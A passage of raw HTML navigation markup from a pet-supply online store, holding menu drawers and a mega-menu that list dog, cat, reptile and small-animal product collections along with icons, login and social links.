  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Reptiles
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/reptile-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-heating-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heating &amp; Lighting
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Food &amp; Water Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/terrarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Decor
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-terrarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Kits
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Reptile Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/terrarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Accessories
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Small Pet
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-small-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Small Pet
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/small-animal-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Accessories
                                        </a></li><li><a href="/collections/small-animal-habitat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Habitat Accessories
                                        </a></li><li><a href="/collections/small-animal-automatic-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Automatic Feeders
                                        </a></li><li><a href="/collections/small-animal-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Beds
                                        </a></li><li><a href="/collections/small-animal-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Bowls
                                        </a></li><li><a href="/collections/small-animal-cage-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cage Accessories
                                        </a></li><li><a href="/collections/small-animal-cages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cages
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500" alt="InfiniteWags" srcset="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=50 50w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=100 100w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=150 150w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=200 200w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=250 250w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=300 300w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=400 400w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500 500w" width="200" height="43.42857142857143" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset header__active-menu-item">
                        <span>Dogs</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/dog-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-doors" class="mega-menu__link link">
                                        Dog Doors
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bark-control" class="mega-menu__link mega-menu__link--level-2 link">
                                Bark Control
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-static-bark-control-products" class="mega-menu__link link">
                                        Static Bark Control 
                                      </a>
                                    </li><li>
                                      <a href="/collections/spray-bark-control" class="mega-menu__link link">
                                        Spray Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/ultrasonic-bark-control" class="mega-menu__link link">
                                        Ultrasonic Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/vibration-dog-collars" class="mega-menu__link link">
                                        Vibration Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bark-control" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-beds-blankets" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds &amp; Blankets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-bed-warmers" class="mega-menu__link link">
                                        Bed Warmers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-blankets" class="mega-menu__link link">
                                        Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bolster-dog-beds" class="mega-menu__link link">
                                        Bolster Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/cooling-dog-beds" class="mega-menu__link link">
                                        Cooling Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-dog-beds" class="mega-menu__link link">
                                        Heated Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/orthopedic-dog-beds" class="mega-menu__link link">
                                        Orthopedic Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/traditional-dog-beds" class="mega-menu__link link">
                                        Traditional Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-beds-blankets" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-carriers-backpacks" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/pet-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-carriers-backpacks" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-collars-leashes" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="mega-menu__link link">
                                        Collar &amp; Leash Sets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="mega-menu__link link">
                                        Retractable Leashes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-harnesses" class="mega-menu__link link">
                                        Harnesses
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-collars-leashes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-cleaning-potty-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Cleaning &amp; Potty
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-training-pads" class="mega-menu__link link">
                                        Training Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-odor-eliminators" class="mega-menu__link link">
                                        Odor Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-house-breaking-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-clothing" class="mega-menu__link mega-menu__link--level-2 link">
                                Clothing
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-jackets" class="mega-menu__link link">
                                        Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-hoodies" class="mega-menu__link link">
                                        Hoodies
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rain-jackets" class="mega-menu__link link">
                                        Rain Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-sweaters" class="mega-menu__link link">
                                        Sweaters
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-t-shirts" class="mega-menu__link link">
                                        T Shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-shoes-boots" class="mega-menu__link link">
                                        Shoes &amp; Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-clothing" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Crates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-exercise-pens" class="mega-menu__link link">
                                        Exercise Pens
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-crate-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/wire-dog-crates" class="mega-menu__link link">
                                        Wire Crates
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Gates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pressure-mounted-dog-gates" class="mega-menu__link link">
                                        Pressure Mounted
                                      </a>
                                    </li><li>
                                      <a href="/collections/wall-mounted-dog-gates" class="mega-menu__link link">
                                        Wall Mounted 
                                      </a>
                                    </li><li>
                                      <a href="/collections/free-standing-dog-gates" class="mega-menu__link link">
                                        Free Standing
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gate-extensions-1" class="mega-menu__link link">
                                        Gate Extensions
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-flea-and-tick-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Flea and Tick 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-flea-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-spot-treatments" class="mega-menu__link link">
                                        Spot Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-shampoos" class="mega-menu__link link">
                                        Flea Shampoos
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-sprays-wipes" class="mega-menu__link link">
                                        Flea Sprays
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-home-yard-treatments" class="mega-menu__link link">
                                        Home Yard Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-combs-brushes" class="mega-menu__link link">
                                        Flea Combs &amp; Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dehydrated-dog-food" class="mega-menu__link link">
                                        Dehydrated
                                      </a>
                                    </li><li>
                                      <a href="/collections/dry-dog-food" class="mega-menu__link link">
                                        Dry Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/freeze-dried-dog-food" class="mega-menu__link link">
                                        Freeze Dried
                                      </a>
                                    </li><li>
                                      <a href="/collections/grain-free-dog-food" class="mega-menu__link link">
                                        Grain Free
                                      </a>
                                    </li><li>
                                      <a href="/collections/wet-dog-food" class="mega-menu__link link">
                                        Wet Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Food and Water Bowls
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/elevated-dog-bowls" class="mega-menu__link link">
                                        Elevated Bowls
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-food-bowls" class="mega-menu__link link">
                                        Regular Food Bowls 
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="mega-menu__link link">
                                        Portable Water Bottles
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="mega-menu__link link">
                                        Slow Feeder Bowls
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-activity-mats" class="mega-menu__link link">
                                        Activity Mats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bowls" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-grooming-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-grooming-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="mega-menu__link link">
                                        Scissors
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-towels" class="mega-menu__link link">
                                        Towels
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="mega-menu__link link">
                                        Hair Clippers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-bathing-tools" class="mega-menu__link link">
                                        Bathing Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-grooming-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/outdoor-dog-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Outdoor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/dog-life-jackets" class="mega-menu__link link">
                                        Life Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/pet-gps-collars" class="mega-menu__link link">
                                        GPS Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-pools-1" class="mega-menu__link link">
                                        Pools
                                      </a>
                                    </li><li>
                                      <a href="/collections/outdoor-dog-gear" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-toys" class="mega-menu__link mega-menu__link--level-2 link mega-menu__link--active" aria-current="page">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-chews" class="mega-menu__link link">
                                        Chew Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/interactive-dog-toys" class="mega-menu__link link">
                                        Interactive 
                                      </a>
                                    </li><li>
                                      <a href="/collections/toss-and-retrieve-dog-toys" class="mega-menu__link link">
                                        Fetch Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/plush-dog-toys" class="mega-menu__link link">
                                        Plush Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/puzzle-games" class="mega-menu__link link">
                                        Puzzle Games
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rope-tug-toys" class="mega-menu__link link">
                                        Rope &amp; Tug Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-squeak-toys" class="mega-menu__link link">
                                        Squeaky Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/tough-dog-toys" class="mega-menu__link link">
                                        Tough Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-toys" class="mega-menu__link link mega-menu__link--active" aria-current="page">
                                        View All 
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-travel-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Travel
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-car-seats" class="mega-menu__link link">
                                        Car Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-car-seat-covers" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-steps-stairs-ramps" class="mega-menu__link link">
                                        Steps, Stairs &amp; Ramps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-travel-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-treats-bones" class="mega-menu__link mega-menu__link--level-2 link">
                                Treats
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/soft-and-chewy-dog-treats" class="mega-menu__link link">
                                        Soft And Chewy Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/bones-bully-sticks-and-natural-chews" class="mega-menu__link link">
                                        Bones, Bully Sticks &amp; Natural Chews
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-jerky-treats" class="mega-menu__link link">
                                        Jerky Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-treats-bones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-wellness" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-supplements" class="mega-menu__link link">
                                        Supplements
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-skin-coat-care" class="mega-menu__link link">
                                        Skin &amp; Coat Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-wellness" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/" class="mega-menu__link mega-menu__link--level-2 link">
                                Home
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/doormats" class="mega-menu__link link">
                                        Doormats
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-technology-products" class="mega-menu__link link">
                                        Tech &amp; Smart Home
                                      </a>
                                    </li><li>
                                      <a href="/collections/air-purifiers" class="mega-menu__link link">
                                        Air Purifiers
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-cat-feeders" class="mega-menu__link link">
                                        Automatic Cat Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-dog-feeders" class="mega-menu__link link">
                                        Automatic Dog Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-water-fountains" class="mega-menu__link link">
                                        Pet Water Fountains
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-cameras" class="mega-menu__link link">
                                        Pet Cameras
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cats</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/cat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/designer-cat-beds" class="mega-menu__link link">
                                        Designer Cat Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-cat-beds" class="mega-menu__link link">
                                        Heated
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-beds" class="mega-menu__link link">
